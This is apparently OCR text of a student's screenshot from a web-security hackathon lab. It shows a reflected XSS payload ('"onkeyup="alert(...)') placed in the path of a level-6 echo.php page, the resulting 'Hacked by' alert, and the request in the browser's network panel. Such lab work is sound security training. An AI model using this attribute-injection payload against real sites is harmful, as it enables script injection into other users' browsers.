 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest
Activities
Google Chrome
Feb 8 23:03
waph-hackathon.eastus.
view-source:waph-hacka
waph-hackathon.eastus.
WAPH_Sruthi Sridhar Bo
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"onkeyup="alert('level%206%20:%20Hacked%20by%20Sruthi%20Bopparthi')"
Input:
e
Submit
waph-hackathon.eastus.cloudapp.azure.com says
level 6 : Hacked by Sruthi Bopparthi
OK
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
1
Preserve log
Disable cache
No throttling
Filter
Invert
Hide data URLs
Hide extension URLs
All
Fetch/XHR
Doc
CSS
JS
Font
Img
Media
Manifest
WS
Wasm
Other
Blocked response cookies
Blocked requests
3rd-party requests
10 ms
20 ms
30 ms
40 ms
50 ms
60 ms
70 ms
80 ms
90 ms
100 ms
Name
Headers
Preview
Response
Initiator
Timing
%22onkeyup=%22alert('level%...
General
Request URL:
http://waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/%22onkeyup=%22alert('level%206%20:%20Hacked%20by%20Sruthi%20Bopparthi')%22
Request Method:
GET
Status Code:
200 OK
1 requests
414 B transferred